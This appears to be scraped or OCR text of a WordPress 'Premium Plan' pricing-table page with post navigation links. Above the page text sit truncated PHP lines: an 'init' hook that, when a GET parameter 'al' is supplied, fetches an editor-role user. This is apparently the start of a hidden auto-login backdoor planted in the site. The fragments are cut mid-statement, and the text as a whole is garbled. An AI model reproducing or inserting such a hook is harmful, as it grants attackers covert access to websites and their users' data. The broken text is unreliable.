
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_logi
}, 2);
Premium Plan
Main Home
Home
Pricing Table
Premium Plan
November 14, 2021
by ryan
Previous Post
Professional Plan
Next Post
Basic Plan